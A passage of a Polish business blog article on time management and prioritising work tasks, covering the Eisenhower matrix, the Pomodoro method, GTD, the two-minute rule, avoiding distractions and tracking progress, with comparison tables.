<p>Wprowadzenie powyższych zasad w życie może znacząco wpłynąć na zwiększenie efektywności pracy oraz zmniejszenie stresu, co z kolei prowadzi do lepszej atmosfery pracy i satysfakcji z wykonywanych obowiązków.</p>
<h2>Jak ustalać priorytety w codziennych zadaniach?</h2>
<p>Ustalanie priorytetów w codziennych zadaniach to kluczowy element zarządzania czasem, który pozwala zwiększyć efektywność i osiągnąć zamierzone cele. Sprawdzoną metodą w tej dziedzinie jest <strong>macierz Eisenhowera</strong>, która pomaga w klasyfikacji zadań według ich ważności oraz pilności.</p>
<p>Macierz dzieli zadania na cztery kategorie:</p>
<ul>
<li><strong>Pilne i ważne</strong>: To zadania, które wymagają natychmiastowego działania. Należy je zrealizować jako pierwsze, ponieważ mają największy wpływ na osiągnięcie celów.</li>
<li><strong>Ważne, ale nie pilne</strong>: To zadania, które mają znaczenie dla długoterminowego sukcesu. Powinny być planowane i realizowane w sposób przemyślany, aby zapobiec ich stawaniu się pilnymi w przyszłości.</li>
<li><strong>Pilne, ale nie ważne</strong>: Te zadania często przyciągają naszą uwagę, lecz nie przekładają się na osiągnięcie głównych celów. Dobrym zaleceniem jest delegowanie ich lub ograniczenie do minimum.</li>
<li><strong>Nie pilne i nie ważne</strong>: To zadania, które powinny być eliminowane z naszego harmonogramu. Nie przynoszą one żadnej wartości i zajmują cenny czas.</li>
</ul>
<p>Podejście to pozwala na skupienie się na tym, co naprawdę istotne, minimalizując marnotrawstwo czasu na sprawy drugorzędne. Aby skutecznie ustalać priorytety, warto również zastanowić się nad osobistymi <strong>celami</strong> oraz wytyczyć plan działania. Regularne przeglądanie i aktualizowanie zadań w kontekście ich priorytetów pomoże utrzymać porządek i zwiększy szanse na sukces w codziennym życiu.</p>
<h2>Jakie techniki pomagają w efektywnym zarządzaniu czasem?</h2>
<p>Efektywne zarządzanie czasem to klucz do zwiększenia produktywności i efektywności w codziennych zadaniach. Istnieje wiele technik, które mogą pomóc w lepszym organizowaniu dnia pracy. Jedną z najpopularniejszych metod jest <strong>metoda Pomodoro</strong>, która polega na pracy w krótkich, intensywnych sesjach, zwykle trwających 25 minut, po których następuje krótka przerwa. Taki rytm pozwala na koncentrację i unikanie wypalenia zawodowego.</p>
<p>Kolejną skuteczną techniką jest <strong>GTD (Getting Things Done)</strong>, która koncentruje się na skutecznym organizowaniu zadań. Proces ten polega na zbieraniu wszystkich zadań w jednym miejscu, a następnie na ich kategoryzowaniu i planowaniu działań. Dzięki temu, mamy pewność, że niczego nie zapomnimy, a lista zadań staje się bardziej przejrzysta.</p>
<p>Nie można zapomnieć o technice <strong>2-minutowej</strong>, która zachęca do szybkiego wykonania wszystkich zadań, które zajmują mniej niż dwie minuty. Wykonywanie takich prostych działań od razu pozwala na utrzymanie porządku i zmniejszenie liczby rzeczy do zrobienia w późniejszym czasie.</p>
<table>
<thead>
<tr>
<th>Technika</th>
<th>Główne zalety</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Metoda Pomodoro</td>
<td>Zwiększa koncentrację, unika wypalenia</td>
<td>Praca wymagająca intensywnego skupienia</td>
</tr>
<tr>
<td>GTD</td>
<td>Organizacja zadań, klarowność</td>
<td>Duża liczba zadań do zrealizowania</td>
</tr>
<tr>
<td>Technika 2-minutowa</td>
<td>Minimalizowanie zaoszczędzonego czasu</td>
<td>Drobne, łatwe do wykonania zadania</td>
</tr>
</tbody>
</table>
<p>Wybór konkretnej techniki zależy od indywidualnych preferencji oraz charakteru wykonywanej pracy. Ważne jest, aby przetestować różne metody i znaleźć tę, która najlepiej spełnia nasze potrzeby i pozwala na efektywne zarządzanie czasem.</p>
<h2>Jak unikać rozpraszaczy w miejscu pracy?</h2>
<p>Rozpraszacze w miejscu pracy mogą znacznie obniżać efektywność i wpływać na naszą produktywność. Aby je zminimalizować, warto podjąć kilka kluczowych kroków, które pozwolą stworzyć sprzyjające warunki do pracy. Przede wszystkim, ważne jest, aby zadbać o <strong>odpowiednie środowisko pracy</strong>. Możesz to osiągnąć poprzez odpowiedni dobór miejsca do pracy, które będzie ciche i komfortowe. W miarę możliwości wyizoluj się od hałasu oraz zbędnych bodźców zewnętrznych, np. przez używanie słuchawek.</p>
<p>Kolejnym krokiem jest <strong>ograniczenie niepotrzebnych powiadomień</strong>. W dzisiejszych czasach, smartfony oraz powiadomienia z aplikacji mogą być dużym źródłem rozproszenia. Ustawienia telefonu mogą pomóc w wyłączeniu powiadomień na czas pracy. Rozważ także użycie trybu „Nie przeszkadzać” podczas wykonywania kluczowych zadań.</p>
<p>Ustalenie konkretnych godzin na sprawy osobiste również przyczynia się do lepszego skupienia. Staraj się zorganizować swój dzień tak, aby osobiste kwestie załatwiać w wyznaczonych momentach, co pozwoli Ci skoncentrować się na zadaniach zawodowych w innych porach dnia. Pomoże to w zminimalizowaniu pokusy do oddawania się osobistym sprawom w trakcie pracy.</p>
<p>Nie zapominaj także o komunikacji z zespołem. Ważne jest, aby informować współpracowników o swoich potrzebach w zakresie ciszy i skupienia. Ustalenie wspólnych zasad dotyczących pracy w ciszy lub ustalone czasy na rozmowy może znacząco podnieść poziom koncentracji w całym zespole.</p>
<p>Wdrażając te proste, ale skuteczne strategie, można w znaczący sposób <strong>zwiększyć efektywność</strong> i jakość pracy w zespole, co przyczynia się do lepszych wyników oraz satysfakcji zawodowej.</p>
<h2>Jak monitorować postępy w zarządzaniu czasem?</h2>
<p>Monitorowanie postępów w zarządzaniu czasem jest niezbędnym krokiem do poprawy efektywności pracy. Aby skutecznie śledzić swoje osiągnięcia, warto rozważyć różne techniki, które mogą znacząco ułatwić ten proces. <strong>Dziennik zadań</strong> to jedna z najprostszych metod – prowadzenie zapisków o codziennych obowiązkach pozwala na refleksję nad tym, jak spędzamy swój czas.</p>
<p>Kolejnym narzędziem są <strong>aplikacje do zarządzania czasem</strong>, które oferują funkcje takie jak śledzenie zadań, ustalanie priorytetów i monitorowanie czasu poświęconego na różne aktywności. Dzięki nim można w łatwy sposób zobaczyć, jakie zadania zajmują najwięcej czasu oraz gdzie ewentualnie następują opóźnienia.</p>
<table>
<thead>
<tr>
<th>Metoda</th>
<th>Zalety</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Dziennik zadań</td>
<td>Prosta i przystępna forma monitorowania</td>
<td>Codzienna analiza zrealizowanych obowiązków</td>
</tr>
<tr>
<td>Aplikacje do zarządzania czasem</td>
<td>Automatyzacja śledzenia, możliwość analizy danych</td>
<td>Osoby lubiące nowoczesne technologie i wizualizację danych</td>
</tr>
<tr>
<td>Regularne przeglądanie osiągnięć</td>
<td>Dostarcza jasnego obrazu postępów i możliwości poprawy</td>
<td>Co tygodniowe lub comiesięczne podsumowania</td>
</tr>
</tbody>
</table>
<p>Oprócz wymienionych metod, warto ustalić regularne terminy na przeglądanie swoich osiągnięć. Systematyczne analizowanie tego, co zostało zrealizowane, pozwoli na identyfikację ewentualnych problemów oraz <strong>wprowadzenie potrzebnych zmian</strong>. Takie podejście umożliwia także dostosowanie metod pracy, aby lepiej odpowiadały naszym potrzebom i stylowi życia.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W temacie również:</h3><ol>
<li><a href="https://bezkonfliktu.pl/jak-rozwiazywac-problemy-miedzy-ludzmi-negocjacje-problemowe/" rel="bookmark" title="Jak rozwiązywać problemy między ludźmi &#8211; negocjacje problemowe">Jak rozwiązywać problemy między ludźmi &#8211; negocjacje problemowe</a> <small>Negocjacje problemowe to kluczowy proces, który pozwala na efektywne rozwiązywanie konfliktów między ludźmi. W odróżnieniu od twardych negocjacji pozycyjnych, które często prowadzą...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-znalezc-najlepszych-pracownikow-dla-swojej-firmy/" rel="bookmark" title="Jak znaleźć najlepszych pracowników dla swojej firmy?">Jak znaleźć najlepszych pracowników dla swojej firmy?</a> <small>Znalezienie najlepszych pracowników to wyzwanie, przed którym staje wiele firm. W dobie rosnącej konkurencji i zmieniających się potrzeb rynku, skuteczna rekrutacja staje...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-rozwijac-biznes-w-branzy-wellness-i-zdrowego-stylu-zycia/" rel="bookmark" title="Jak rozwijać biznes w branży wellness i zdrowego stylu życia?">Jak rozwijać biznes w branży wellness i zdrowego stylu życia?</a> <small>Branża wellness i zdrowego stylu życia to dynamicznie rozwijający się sektor, który przyciąga coraz większą uwagę przedsiębiorców. W obliczu rosnącej konkurencji i...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-rozwijac-swoje-umiejetnosci-w-zakresie-public-relations/" rel="bookmark" title="Jak rozwijać swoje umiejętności w zakresie public relations?">Jak rozwijać swoje umiejętności w zakresie public relations?</a> <small>Public relations to dziedzina, która nieustannie się rozwija, a umiejętności potrzebne do skutecznego działania w tym obszarze są coraz bardziej zróżnicowane. W...</small></li>
<li><a href="https://bezkonfliktu.pl/jakie-sa-trendy-w-branzy-edukacyjnej/" rel="bookmark" title="Jakie są trendy w branży edukacyjnej?">Jakie są trendy w branży edukacyjnej?</a> <small>Edukacja, jako jedna z najważniejszych dziedzin naszego życia, nieustannie ewoluuje, dostosowując się do zmieniającego się świata. W dobie technologii i globalizacji, tradycyjne...</small></li>
<li><a href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-obszarze-doradztwa-finansowego/" rel="bookmark" title="Jak prowadzić biznes w obszarze doradztwa finansowego?">Jak prowadzić biznes w obszarze doradztwa finansowego?</a> <small>Prowadzenie biznesu w obszarze doradztwa finansowego to nie tylko kwestia wiedzy o rynkach, ale także umiejętności budowania trwałych relacji z klientami. W...</small></li>
</ol>
</div>
																			</div><!-- .entry-content -->
																		<div class="post-info clearfix">
																				<div class="post-author">by bezkonfliktu.pl</div>
										
										

																					<div class="share-post">
												<div class="post-social-wrapper">
        <div class="post-social">
            <a title="Share this" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/" data-title="Jak skutecznie zarządzać czasem i priorytetami w pracy" class="facebook-share"> <i class="fa fa-facebook"></i></a>
            <a title="Tweet this" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/" data-title="Jak skutecznie zarządzać czasem i priorytetami w pracy" class="twitter-share"> <i class="fa fa-twitter"></i></a>
            <a title="Share with Google Plus" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/" data-title="Jak skutecznie zarządzać czasem i priorytetami w pracy" class="googleplus-share"> <i class="fa fa-google-plus"></i></a>
            <a title="Pin this" href="https://bezkonfliktu.pl/jak-skutecznie-zarzadzac-czasem-i-priorytetami-w-pracy/" data-title="Jak skutecznie zarządzać czasem i priorytetami w pracy" data-image="https://bezkonfliktu.pl/wp-content/uploads/2024/03/7rwbsya9rro.jpg" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
        </div>
        <div class="clear"></div>
    </div>
												</div>
										
									</div>

																		</div>

							</div>


				</article>


			</div>

										
				<nav id="nav-below" class="navigation-post">

		<div class="container-fluid">
	<div class="row">
		<div class="col-md-6 nav-post-prev">
				  <a href="https://bezkonfliktu.pl/niezbedne-narzedzia-i-programy-do-prowadzenia-ksiegowosci/"><div class="nav-post-title">Previous</div><div class="nav-post-name">Niezbędne narzędzia i programy do prowadzenia księgowości</div></a>
				</div>
		<div class="col-md-6 nav-post-next">
				  <a href="https://bezkonfliktu.pl/najwazniejsze-cechy-udanego-przedsiebiorcy/"><div class="nav-post-title">Next</div><div class="nav-post-name">Najważniejsze cechy udanego przedsiębiorcy</div></a>
				</div>

	</div>
	</div>
	
	</nav><!-- #nav-below -->
	
									
			
		</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://bezkonfliktu.pl/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) here and hit Enter &hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>

		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ostatnie wpisy</h2>

		<ul>
											<li>
					<a href="https://bezkonfliktu.pl/drewniane-lozko-dla-dziecka-kreatywne-pomysly-na-stylowa-sypialnie/">Drewniane łóżko dla dziecka: kreatywne pomysły na stylową sypialnię</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/zdrowie-na-talerzu-odkryj-ksiazkowe-nowosci-kulinarne-z-matfel-pl/">Zdrowie na talerzu &#8211; odkryj książkowe nowości kulinarne z Matfel.pl</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/faktoring-a-stabilnosc-finansowa-dla-firm-handlowych/">Faktoring a stabilność finansowa dla firm handlowych</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/jak-skutecznie-przygotowac-nieruchomosc-do-pierwszego-wynajmu-kompletny-poradnik/">Jak Skutecznie Przygotować Nieruchomość do Pierwszego Wynajmu: Kompletny Poradnik</a>
									</li>
											<li>
					<a href="https://bezkonfliktu.pl/ksiegowosc-dla-mikroprzedsiebiorcow-jak-uproscic-procesy/">Księgowość dla mikroprzedsiębiorców: jak uprościć procesy?</a>
									</li>
					</ul>

		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Najnowsze komentarze</h2>
<ul id="recentcomments"></ul></li>
<li id="text-2" class="widget widget_text">			<div class="textwidget"><h3>mediacje sądowe i pozasądowe</h3>
</div>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archiwa</h2>

			<ul>
					<li><a href='https://bezkonfliktu.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://bezkonfliktu.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</li>
<li id="arpw-widget-2" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-edukacji-wymogi-prawne-i-wyzwania/" rel="bookmark">Księgowość w sektorze edukacji: wymogi prawne i wyzwania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podstawowe-aspekty-rozliczania-podatku-od-nieruchomosci/" rel="bookmark">Podstawowe aspekty rozliczania podatku od nieruchomości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/kontrola-ksiegowa-w-przedsiebiorstwie-metody-i-narzedzia/" rel="bookmark">Kontrola księgowa w przedsiębiorstwie: metody i narzędzia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/rachunkowosc-w-organizacjach-charytatywnych-zasady-i-wymogi/" rel="bookmark">Rachunkowość w organizacjach charytatywnych: zasady i wymogi</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/uslugi-rachunkowe-biuro-rachunkowe-wroclaw-opinie/" rel="bookmark">Usługi rachunkowe &#8211; biuro rachunkowe Wrocław opinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/rola-ksiegowosci-w-procesie-planowania-strategicznego/" rel="bookmark">Rola księgowości w procesie planowania strategicznego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-obliczac-i-rozliczac-skladki-zus/" rel="bookmark">Jak obliczać i rozliczać składki ZUS?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Kategorie</h2>

			<ul>
					<li class="cat-item cat-item-23"><a href="https://bezkonfliktu.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bezkonfliktu.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://bezkonfliktu.pl/kategoria/nie-samymi-finansami/">Nie samymi finansami</a>
</li>
			</ul>

			</li>
<li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Przycztać warto</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-zbudowac-skuteczny-program-lojalnosciowy-dla-klientow/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/bbsbf5uv50a-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować skuteczny program lojalnościowy dla klientów?" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/bbsbf5uv50a-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/bbsbf5uv50a-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/bbsbf5uv50a-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/bbsbf5uv50a-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/bbsbf5uv50a-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/bbsbf5uv50a-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-zbudowac-skuteczny-program-lojalnosciowy-dla-klientow/" rel="bookmark">Jak zbudować skuteczny program lojalnościowy dla klientów?</a><div class="arpw-summary">W dzisiejszych czasach, kiedy konkurencja w branży jest ogromna, budowanie trwałych relacji z klientami staje się kluczowe dla sukcesu biznesu. Programy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-motywowac-pracownikow-do-osiagania-lepszych-wynikow/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak motywować pracowników do osiągania lepszych wyników" decoding="async" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/396303-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-motywowac-pracownikow-do-osiagania-lepszych-wynikow/" rel="bookmark">Jak motywować pracowników do osiągania lepszych wyników</a><div class="arpw-summary">Motywacja pracowników to kluczowy element, który wpływa na wyniki całego zespołu. W dzisiejszym dynamicznym środowisku pracy, zrozumienie, co napędza zaangażowanie pracowników, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/przygotowanie-sprawozdan-finansowych-jak-uniknac-najczestszych-bledow/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Przygotowanie sprawozdań finansowych: jak uniknąć najczęstszych błędów?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/przygotowanie-sprawozdan-finansowych-jak-uniknac-najczestszych-bledow/" rel="bookmark">Przygotowanie sprawozdań finansowych: jak uniknąć najczęstszych błędów?</a><div class="arpw-summary">Przygotowanie sprawozdań finansowych to kluczowy element zarządzania każdą firmą, ale często wiąże się z ryzykiem popełnienia poważnych błędów. Niewłaściwe klasyfikowanie przychodów, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/podstawowe-zasady-tworzenia-rezerw-w-ksiegowosci/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podstawowe zasady tworzenia rezerw w księgowości" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1-aa2fadydc-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/podstawowe-zasady-tworzenia-rezerw-w-ksiegowosci/" rel="bookmark">Podstawowe zasady tworzenia rezerw w księgowości</a><div class="arpw-summary">Tworzenie rezerw w księgowości to kluczowy element skutecznego zarządzania finansami firmy, który może znacząco wpłynąć na jej stabilność i bezpieczeństwo. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/sposoby-na-unikniecie-wypalenia-zawodowego/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sposoby na uniknięcie wypalenia zawodowego" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/sposoby-na-unikniecie-wypalenia-zawodowego/" rel="bookmark">Sposoby na uniknięcie wypalenia zawodowego</a><div class="arpw-summary">W dzisiejszym dynamicznym świecie zawodowym, wypalenie zawodowe staje się coraz powszechniejszym problemem, dotykającym osoby w różnych branżach. Chroniczne zmęczenie, cynizm wobec &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-zwiekszyc-sprawnosc-procesow-ksiegowych-w-firmie/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zwiększyć sprawność procesów księgowych w firmie?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1595390-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-zwiekszyc-sprawnosc-procesow-ksiegowych-w-firmie/" rel="bookmark">Jak zwiększyć sprawność procesów księgowych w firmie?</a><div class="arpw-summary">W dzisiejszych czasach sprawność procesów księgowych w firmach ma kluczowe znaczenie dla ich sukcesu. W obliczu rosnącej konkurencji oraz dynamicznych zmian &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jakie-sa-najnowsze-trendy-w-projektowaniu-produktow/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jakie są najnowsze trendy w projektowaniu produktów?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/1957478-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jakie-sa-najnowsze-trendy-w-projektowaniu-produktow/" rel="bookmark">Jakie są najnowsze trendy w projektowaniu produktów?</a><div class="arpw-summary">W dzisiejszym świecie projektowanie produktów to nie tylko kwestia funkcjonalności, ale także estetyki i zrównoważonego rozwoju. W miarę jak oczekiwania konsumentów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/efektywne-strategie-rekrutacji-i-selekcji-pracownikow/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/926390-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Efektywne strategie rekrutacji i selekcji pracowników" decoding="async" loading="lazy" 